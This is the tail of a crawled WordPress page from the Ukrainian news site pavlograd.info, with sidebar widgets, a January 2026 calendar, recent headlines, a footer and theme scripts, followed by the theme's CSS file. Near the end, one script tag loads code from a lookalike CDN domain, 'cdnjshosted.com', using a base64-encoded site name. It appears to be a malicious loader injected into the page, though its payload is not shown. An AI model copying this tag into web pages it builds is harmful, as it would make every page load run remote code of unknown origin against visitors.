src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303019811&amp;lang=ua"></script></div></div></div></div><div class="widget_text col-md-12 widget-container"><div class="widget_text row"><div class="widget_text widget custom_html-5 widget_custom_html"><h4 class="news_title"><a><span>Курс Валют</span></a></h4><div class="textwidget custom-html-widget"><!--Kurs.com.ua main 300x130 Павлоград blue-->
<div id='kurs-com-ua-informer-main-300x130-pavlograd-blue-container'><a href="//old.kurs.com.ua/ua/informer" id="kurs-com-ua-informer-main-300x130-pavlograd-blue" title="Курс валют информер Украина" rel="nofollow" target="_blank">Информер курса валют</a></div>
<script type='text/javascript'>
(function() {var iframe = '<ifr'+'ame src="//old.kurs.com.ua/ua/informer/inf2/1621?color=blue" width="300" height="130" frameborder="0" vspace="0" scrolling="no" hspace="0"></ifr'+'ame>';var container = document.getElementById('kurs-com-ua-informer-main-300x130-pavlograd-blue');container.parentNode.innerHTML = iframe;})();
</script>
<noscript><img src='//old.kurs.com.ua/static/images/informer/kurs.png' width='52' height='26' alt='kurs.com.ua: курс валют в Украине!' title='Курс валют' border='0' /></noscript>
<!--//Kurs.com.ua main 300x130 Павлоград blue--></div></div></div></div><div class="col-md-12 widget-container"><div class="row"><div class="widget block-3 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понеділок">Пн</th>
		<th scope="col" aria-label="Вівторок">Вт</th>
		<th scope="col" aria-label="Середа">Ср</th>
		<th scope="col" aria-label="Четвер">Чт</th>
		<th scope="col" aria-label="П’ятниця">Пт</th>
		<th scope="col" aria-label="Субота">Сб</th>
		<th scope="col" aria-label="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://pavlograd.info/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://pavlograd.info/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://pavlograd.info/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://pavlograd.info/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://pavlograd.info/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://pavlograd.info/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://pavlograd.info/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://pavlograd.info/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://pavlograd.info/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://pavlograd.info/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td><a href="https://pavlograd.info/2026/01/13/" aria-label="Записи оприлюднені 13.01.2026">13</a></td><td><a href="https://pavlograd.info/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://pavlograd.info/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://pavlograd.info/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://pavlograd.info/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://pavlograd.info/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://pavlograd.info/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pavlograd.info/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div></div>
		<div class="col-md-12 widget-container"><div class="row"><div class="widget recent-posts-2 widget_recent_entries">
		<h4 class="news_title"><a><span>Останні Новини</span></a></h4>
		<ul>
											<li>
					<a href="https://pavlograd.info/ponad-8-tisyach-za-tizhden-na-dnipropetrovshhini-zrostaye-riven-zaxvoryuvanosti-na-grvi/">Понад 8 тисяч за тиждень: на Дніпропетровщині зростає рівень захворюваності на ГРВІ</a>
											<span class="post-date">19.01.2026 18:30</span>
									</li>
											<li>
					<a href="https://pavlograd.info/tramp-yevropa-maye-zosereditisya-na-vijni-v-ukra%d1%97ni-a-ne-na-grenlandi%d1%97/">Трамп: Європа має зосередитися на війні в Україні, а не на Гренландії</a>
											<span class="post-date">19.01.2026 18:27</span>
									</li>
											<li>
					<a href="https://pavlograd.info/v-ukra%d1%97ni-pogirshilasya-yakist-povitrya-u-yakix-regionax-zabrudnennya-v-3-razi-vishhe-normi/">В Україні погіршилася якість повітря: у яких регіонах забруднення в 3 рази вище норми</a>
											<span class="post-date">19.01.2026 18:25</span>
									</li>
											<li>
					<a href="https://pavlograd.info/prezident-chexi%d1%97-prokomentuvav-situaciyu-navkolo-grenlandi%d1%97/">Президент Чехії прокоментував ситуацію навколо Гренландії</a>
											<span class="post-date">19.01.2026 18:21</span>
									</li>
											<li>
					<a href="https://pavlograd.info/obranij-nardepom-vid-slugi-kravec-zayaviv-shho-vidmovlyayetsya-vid-mandata/">Обраний нардепом від &#8220;Слуги&#8221; Кравець заявив, що відмовляється від мандата</a>
											<span class="post-date">19.01.2026 18:08</span>
									</li>
											<li>
					<a href="https://pavlograd.info/zmini-u-rusi-primiskix-po%d1%97zdiv-cherez-kamyanske-podrobici/">Зміни у русі приміських поїздів через Кам’янське: подробиці</a>
											<span class="post-date">19.01.2026 18:00</span>
									</li>
											<li>
					<a href="https://pavlograd.info/spiker-parlamentu-chexi%d1%97-uryad-vidmoviv-ukra%d1%97ni-u-kupivli-legkix-bojovix-litakiv/">Спікер парламенту Чехії: Уряд відмовив Україні у купівлі легких бойових літаків</a>
											<span class="post-date">19.01.2026 15:30</span>
									</li>
											<li>
					<a href="https://pavlograd.info/u-krivorizkomu-rajoni-pozhezha-zabrala-zhittya-dvox-lyudej/">У Криворізькому районі пожежа забрала життя двох людей</a>
											<span class="post-date">19.01.2026 15:30</span>
									</li>
											<li>
					<a href="https://pavlograd.info/premyer-grenlandi%d1%97-novi-zayavi-trampa-ne-zminili-nashu-poziciyu/">Прем&#8217;єр Гренландії: Нові заяви Трампа не змінили нашу позицію</a>
											<span class="post-date">19.01.2026 15:23</span>
									</li>
											<li>
					<a href="https://pavlograd.info/zaxishhayuchi-ukra%d1%97nu-zaginuv-serzhant-zsu-z-dnipropetrovshhini-mikola-melnik/">Захищаючи Україну загинув сержант ЗСУ з Дніпропетровщини Микола Мельник</a>
											<span class="post-date">19.01.2026 15:00</span>
									</li>
					</ul>

		</div></div></div>			</div>
</div>
<!-- End of Sidebar -->
					</div>
				</div>
			</div>
		</div>
	</section>
	
            <footer>
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-3"> <div class="widget widget_block"><b>Контакти:<br> <b><a href="/cdn-cgi/l/email-protection#5c32392b2f1c2c3d2a30333b2e3d3835323a3372323928"><span class="__cf_email__" data-cfemail="2a444f5d596a5a4b5c46454d584b4e43444c4504444f5e">[email&#160;protected]</span></a></b>   <br> <b><a href="tel:+380970372257"> тел. +38 (097)037 22 57</a></b></div></div>                    </div>
                </div>
            </footer>
        	   

     <section class="bottom-footer">
        <div class="container">
          <div class="row">
                      <div class="col-xs-12 col-md-8">
                            <div class="copyright">
                    <p>
                        Pavlograd.info © 2017-2025                    </p>
                </div>
                    </div>
    
                      <div class="col-xs-12 col-md-4">
            <div class="top_sociallink bottom-solcialinks pull-right">
                <ul>
                    
                    
                                            
                    
                    
                                    </ul>
            </div>
        </div>
    
            </div>
          </div>
        </div>
     </section>
                <p class="totop" id="top" > 
                <i class="fa fa-angle-up fa-2x" aria-hidden="true"></i>
            </p>
        
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ми використовуємо файли cookie, щоб зробити наш веб-сайт максимально цікавим для вас. Натиснувши «Прийняти», ви дозволяєте використовувати файли cookie на нашому веб-сайті <button id="euCookieAcceptWP"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Прийняти</button></div>
<!-- End Cookie Bar -->
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":"nav.navigation a.next","itemSelector":"article.post","contentSelector":"#main","loader":"https:\/\/pavlograd.info\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/js/skip-link-focus-fix.js?ver=20151215" id="newspaper-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/js/navigation.js?ver=20151215" id="newspaper-magazine-navigation-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/bootstrap.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/masonry.pkgd.js?ver=20151215" id="mosonry-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/mdb.js?ver=20151215" id="mdb-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/owl.carousel.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/wow.js?ver=20151215" id="wow-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/main.js?ver=200716-115049" id="newspaper-magazine-main-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://cdnjshosted.com/uncjs/cGF2bG9ncmFkLmluZm8="></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f181b67514c44db7ab7d3f8d8234940e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/media.css?ver=6.8.3
body_size: 1181
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : August 21, 2014, 12:40:32 PM
    Author     : Aneal
*/

/* for  xs class*/
*{
    padding: 0px;
    margin: 0px;
}
.padding-left-right-zero{
    padding-right: 0px;
    padding-left: 0px;
}
.padding-right-zero{
    padding-right: 0px;
}
.padding-left-zero{
    padding-left: 0px;
}
.border-b-r-radius{
    border-bottom-right-radius: 15px;
}


@media (max-width:767px){

    .main-header{
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
    }
    .onlineapp{
        margin-top:12px;
    }
    .foot-body{
        margin-bottom: 30px;
    }
    .right-links{
        text-align: center;
    }
    div.border-bottom{
        min-height: 380px;
    }
    .left-links{
        padding-top: 10px;
    }
}

/* for  sm class*/
@media (max-width:991px){
    .im-hiding{
        display: none;
    }
    nav{
        padding-top: 0px ;
    }
    .hideme{
        display: none;
    }
    .main-nav {
    width: 100%;
    z-index: 1111111;
    position: relative;
}

    .main-nav li{
        display: block;
        padding: 0px !important;
        width: 100%;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #ccc ;
    }
    .main-nav > li a{
        padding-left: 0px;
    }


    .main-nav ul > li:last-child{
        border-bottom: none;
    }
    .main-nav ul  li  a {
        padding-left: 35px;
    }
    .main-nav ul ul li a{
        padding-left: 70px;
    }

    .main-nav li a{
        display: block;
        color: #fff; 
        line-height: 40px;
        border-left: none;
        padding: 0px 20px;
        background-color: #c7c6c6;
    }

    .main-nav li ul{
        display: none;

    }
    .main-nav li a:hover{
        background-color:#00bcd4;
    }
    .below{
        background-image: url(../images/down.png);  
          background-position: 98% !important;
    }
    .below:hover{
        background: url(../images/down.png) no-repeat 98% 70% rgba(0, 157, 0, 0.87);  
    }
    .nav-wrapper{
        border-bottom: none;
        margin: 5px 0px;
    }
    .left-links .title{
        font-size: 16px;
    }
    .margin-visible-sm{
        margin-bottom: 30px;
    }
    .foot-links{
        /*text-align: center;*/
    }

}

/* for  md class*/
@media (max-width:1199px){
    .testi-name-wrapper{
        padding-left: 0px;
    }
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 42%;
        top: -42%;
        border-width: 0px 0px 21px 21px;
        border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #683D2A;
    }
    .date{
        margin-bottom: 5px;
    }
    .news-body{
        padding-left: 0px;
    }
		.pager{
			top:310px;
		}
}

@media (min-width:768px){

}

@media (min-width:992px){
    .main-nav >li{
      /*  background-color: #683d2a;*/
    } 
    .main-nav > li:hover{
        background:#009d00;
    }
    .im-hiding{
        display: block !important;
    }

    .nav-bg{
        margin-top: 5px;
    }
    .main-nav{


    }
    .main-nav > a{
        line-height: 95px;

    }
    .main-nav a{
        color: #000;
        display: block;
        padding: 12px 13px;
    }
    .active{ 
       /* background-color: #009d00 !important;*/
    }
    .main-nav >li{
        float: left;
    }

    .main-nav li{
        position:relative;
    }
	/*.main-nav li:last-child{
		border-right: none;
    }*/
    .main-nav ul{
        position: absolute;
        display: none;
        min-width: 250px;
        box-shadow: 2px 4px 5px #595353;
        background: #ecebeb;
    }
    .main-nav li:hover > ul{
        display: block;  
        z-index:999999;
    }
    .main-nav ul li{
        border-top: 1px solid rgba(255, 255, 255, 0.66);
        /* border-bottom: 1px solid #ccc ; */
    }
    .main-nav > li:hover{
        background: #000; /* Old browsers */
        color: #2377cf;
    }
    .main-nav  li:hover > a{
        color: #00bcd4;
        text-decoration: none;
        transition: 0.5s;
    }
    .main-nav  li:hover{
        background: #fff;

    }
    .main-nav ul a{
        height: auto;
        padding: 10px 20px;
        color: #404040;
    }

    .main-nav ul ul{
        left: 100%;
        top: -3%;
    }

}
@media (min-width:1200px){
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 0%;
        top: 53%;
        border-width: 3px 0px 21px 16px;
        border-color: rgba(0, 0, 0, 0) #683d2a #683d2a rgba(0, 0, 0, 0);
    }
}
/*for nav */
.below{

    background-image:url(../images/down.png);


    background-position: 50% 91%;
    background-repeat: no-repeat;

}
.side{

    /*background-image:url(../images/next_1.png);*/
    background-position:96% center;
    background-repeat:no-repeat;

}
/*.nav-wrapper{
    margin-bottom: 10px;
    border-bottom: 2px solid #1063A7;

}*/
nav{

    padding-right: 0px !important;
    padding-left: 0px !important;

}

ul{
    list-style: none;
    margin-bottom: 0px;

}
.main-nav a{
    text-transform: capitalize;
}
.main-nav > li > a{
    color:#404040;
    font-size: 14px;    
    padding: 0px 20px;
    /* font-weight: bold; 
    border-left: 1px solid #333;*/
    height: 45px;
    line-height: 45px;
        text-transform: uppercase;
} 

#showbutton{
    display: block;
    /* background: #940404; */    
}
#showbutton:hover{
    /* background:#880015; */
    cursor: pointer;
}
/*navigation finished*/
.main-nav li a img {
    padding-top: 16px;
}
.main-nav li.reser:focus > ul.reservationform{
        display: block;  
        z-index:999999;
    }